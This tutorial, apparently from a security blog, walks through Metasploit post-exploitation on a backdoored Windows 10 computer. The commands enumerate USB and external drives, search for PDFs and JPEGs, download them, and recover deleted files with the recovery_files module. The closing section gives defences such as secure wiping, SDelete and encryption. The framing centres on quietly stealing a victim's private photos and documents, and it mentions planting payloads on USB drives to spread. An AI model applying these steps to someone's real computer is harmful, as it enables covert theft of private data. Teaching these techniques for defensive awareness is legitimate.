Deleted bank statements and private photos are still within an attacker’s grasp, so don’t think that emptying your recycling bin is enough to keep your files from coming back to life. It’s possible for a hacker to recover compromising files and images from a backdoored computer completely without the victim’s knowledge. Once a hacker has established a backdoor on a target computer, they can use Metasploit to do all kinds of things without ever being noticed. Post-exploitation attacks could be anything from stealing browser passwords to capturing screenshots and keystrokes. In this guide, we’ll just be focusing on how a hacker could get important files from a backdoored Windows 10 system remotely. Before diving into the primary C: drive for interesting files, attackers may want to enumerate USB flash drives and other external drives connected to the computer. Data moving between the compromised computer and other devices may help attackers enumerate activity and operating systems available to the victim. Looking at external drives would also aid attackers in pivoting to other devices. For example, replacing files on a USB drive with malicious payloads and waiting for them to be opened on another computer would allow attackers to jump between computers, effectively hacking multiple computers accessed by the victim.
Step 1 -Find Connected USBs & External Hard Drives

To enumerate USBs and external hard drives connected to the compromised computer, use the enum_drives Metasploit module in the meterpreter to display drive letters and their respective sizes.
Command:
$ run post /windows /gather /forensics /enum_drives
The available module options can be viewed using the options command.
Next, a SESSION ID will need to be specified in the module options. The sessions command can be used to view the available compromised devices.
Command:
$ session

Set the SESSION ID using the below command.

Then, use the run command to start the module. As we can see in the below image, there are several drives connected to the computer.
Step 2- Search Hard Drives for Files

Using the search command, it’s possible to find files on the computer. The -h argument can be used to view the available search options.
To remotely search the E: drive, in my case, a USB flash drive, connected to the compromised computer for PDF files, the below command can be used.
Command:
$ search -d E: -f *.pdf

The -d argument specifies the drive letter to search, while the -f and wildcard (*) instructs the search command to find any file with the PDF filetype extension. In my example, there are two PDF files on the E: drive, found in the “Work” directory. To exfiltrate files from the victim’s computer, the below download command can be used. Single quotes (‘) encasing the path to the desired file are required, otherwise, the download will not be able to find the target file and fail.
Command:
$ download ‘E:\path\to\file.pdf’
Similarly, to find JPEG images, attackers would use the below command.
Command:
$ search -d E: -f *.jpeg


In my example, only three JPEG images were found on the USB drive. Using the download command again to exfiltrate the data and viewing the photo reveals just a cat in the image. However, these may not be the only PDFs and images ever saved to the USB drive. It may be possible to recover files which have been recently deleted, which I’ll cover in the next step.
Step 3 -Find & Recover ‘Deleted’ Files
When files are removed from the Recycle Bin in Windows, they’re not actually deleted for good. It’s possible to dive deeper into the drive and recover the previously “deleted” files.
The recovery_files module can be used if SYSTEM (or elevated privileges) has been achieved during post-exploitation. An elevated process would mean the attacker was able to trick the victim into opening a payload with administrator privileges or managed to exploit a vulnerability in Windows 10 to gain more control over the computer. To use the recovery_files module, type the below command.
Command:
$ use post/ windows/ gather/ forensics/ recovery_files

Set the DRIVE option to the specified target hard drive. In my case, the E: drive is being investigated. The below command can be used to set the target drive letter.
Command:
$ set DRIVE E:
The FILES option, if left blank, will instruct the recovery_files module to simply print the recently deleted files. The SESSION option would also need to be set, as shown above in Step

You can see above that there are three JPEGs found on the drive I’m investigating that are not currently accessible using the Windows file manager. These three images were believed (by the victim) to be deleted and no longer
accessible.
To recover individual files, take note of the “ID” assigned to each file.

The ID needs to be set within the options of the module. This can be done with the below command.
Command:
$ set FILES IdNumberHere

Deleted files recovered from the drive would be automatically saved to the /root/.msf4/loot/ directory as a BIN file. Using the mv command to rename them will make the images viewable by double-clicking on them.
Command:
$ mv /root/.msf4/loot/filename.bin /tmp/image1.jpeg

Viewing the JPEG shows a much more compromising image the victim believed was permanently deleted from the hard drive.
How to Protect Yourself Against File Recovery AttacksI’ve just shown how easy it is for a hacker to gain access to your highly sensitive and supposedly deleted files, as long as they have a backdoor implemented on your computer. Now, what can you do to prevent this information from being extracted? The first line of defense is to make sure you’re not backdoored in the first place, as it becomes increasingly difficult to prevent an attacker from doing anything once they have access to your system. Other things you can do include …
-
Securely wiping hard drives. Free software like CCleaner offers secure wipe solutions which allow users to permanently scrub deleted files from a drive. This will help prevent attackers from discovering sensitive files stored on a USB drive or other drive.
-
Securely erasing the file itself. Microsoft has a tool called SDelete that can be used to delete individual files if you don’t want to wipe an entire drive to get rid of the information.
-
Using encryption. Encrypting sensitive files may help minimize the scale of the damage inflicted by such attacks. If an attacker backdoors a computer, they will likely be able to capture keystrokes and decrypt passwords, in addition to recovering deleted files. However, using encryption may make it more difficult for the attacker and make the recovered data less worth their time.